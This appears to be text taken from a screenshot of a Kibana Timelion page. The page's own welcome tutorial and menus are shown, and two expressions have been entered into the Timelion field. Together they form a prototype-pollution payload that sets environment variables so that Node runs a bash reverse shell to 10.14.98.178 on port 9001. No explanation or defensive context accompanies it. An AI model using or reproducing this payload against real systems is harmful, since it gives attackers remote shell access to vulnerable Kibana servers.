 Help us improve the Elastic Stack by providing usage statistics for basic features. We will not share this data outside of Elastic. Read more
kibana
Yes No
Discover
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Visualize
Dashboard
Welcome to Timelion!
Timelion
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of Timelion at your disposal. Timelion lets you compare, combine, and combobulate
datasets across multiple datasources with one easy-to-master expression syntax. This tutorial focuses on Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Canvas
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Machine Learning
Don't show this again
Next
Infrastructure
Logs
APM
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/10.14.98.178/9001 0>&1\'");//')
auto
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
Dev Tools
Monitoring
1.0
Management
q:* > count